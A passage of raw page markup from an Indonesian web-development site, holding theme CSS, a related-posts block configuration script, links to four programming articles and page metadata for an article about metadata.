0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_105 .entry-thumb{background-position:center 50%}.tdi_105 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_105 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c;color:#000000}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td-module-meta-info{border-color:#eaeaea}.tdi_105 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_105 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_105 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_105 .td-post-vid-time{display:block}.tdi_105 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:none}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_105 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_105 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f5b000}.tdi_105 .td-module-meta-info,.tdi_105 .td-next-prev-wrap{text-align:center}.tdi_105 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_105 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_105 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-post-author-name{font-weight:400}.tdi_105 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:16px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:15px!important}.tdi_105 .td-post-category{font-size:9px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_105 .td-image-wrap{padding-bottom:50%}.tdi_105 .td-module-meta-info{padding:6px 20px 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_105 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_105 .td-module-container:before{bottom:-15px}.tdi_105 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":22831,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_single_related";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "57";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "15";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/front-end/operator-dalam-bahasa-pemrograman/"  rel="bookmark" class="td-image-wrap " title="Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2024/01/operator-dalam-bahasa-pemrograman-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/operator-dalam-bahasa-pemrograman/"  rel="bookmark" title="Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya">Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya</a></h3>
                    <div class="td-excerpt">Di dalam kerangka kerja setiap bahasa pemrograman, terdapat sejumlah...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/appkey-yogi/">APPKEY-YOGI</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/front-end/memahami-apa-itu-polimorfisme-dalam-pemrograman/"  rel="bookmark" class="td-image-wrap " title="Memahami Apa Itu Polimorfisme dalam Pemrograman" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/ryland-dean-6k6N8HTrXyE-unsplash-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/memahami-apa-itu-polimorfisme-dalam-pemrograman/"  rel="bookmark" title="Memahami Apa Itu Polimorfisme dalam Pemrograman">Memahami Apa Itu Polimorfisme dalam Pemrograman</a></h3>
                    <div class="td-excerpt">Polimorfisme merupakan konsep fundamental dalam pemrograman yang memainkan peran...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/maintenance/apa-itu-integrasi-data-dan-seberapa-pentingkah-hal-itu/"  rel="bookmark" class="td-image-wrap " title="Apa Itu Integrasi Data dan Seberapa Pentingkah Hal Itu?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/09/pexels-tima-miroshnichenko-7567443-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/maintenance/apa-itu-integrasi-data-dan-seberapa-pentingkah-hal-itu/"  rel="bookmark" title="Apa Itu Integrasi Data dan Seberapa Pentingkah Hal Itu?">Apa Itu Integrasi Data dan Seberapa Pentingkah Hal Itu?</a></h3>
                    <div class="td-excerpt">Kalian yang berkecimpung di dunia IT, pasti tidak asing...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/backend/express-js-adalah/"  rel="bookmark" class="td-image-wrap " title="Express JS Adalah: Ulasan Pengertian Hingga Manfaatnya!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/06/express-js-adalah-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/backend/express-js-adalah/"  rel="bookmark" title="Express JS Adalah: Ulasan Pengertian Hingga Manfaatnya!">Express JS Adalah: Ulasan Pengertian Hingga Manfaatnya!</a></h3>
                    <div class="td-excerpt">Pada era digital saat ini, pengembangan aplikasi web telah...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nosuke"><meta itemprop="url" content="https://appkey.id/author/nosuke/"></span><meta itemprop="datePublished" content="2020-05-06T17:29:40+08:00"><meta itemprop="dateModified" content="2021-11-26T16:22:40+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appkey.id/pembuatan-website/backend/metadata-adalah/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/markey272.png"></span><meta itemprop="name" content="WEBAPP | APPKEY"></span><meta itemprop="headline" content="Metadata Adalah? Fungsi dan Jenis-Jenis Metadata"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/05/metadata-adalah.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="619"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row"  >
<style scoped>.tdi_107{min-height:0}</style><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_109{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:30px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#95012c!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:30px!important}@media (max-width:767px){.tdi_112{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{display:block}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img{max-width:200px}.tdi_112 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_112 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_112 .tdb-logo-icon-svg svg,.tdi_112 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2021/03/webapp-logo-white.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-14px;margin-right:-14px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_114{margin-bottom:12px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116{padding-bottom:-!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:40%!important}}@media (max-width:767px){.tdi_116{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-block-title>*,.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ffffff}.tdi_117{margin-bottom:-10px!important}</style>
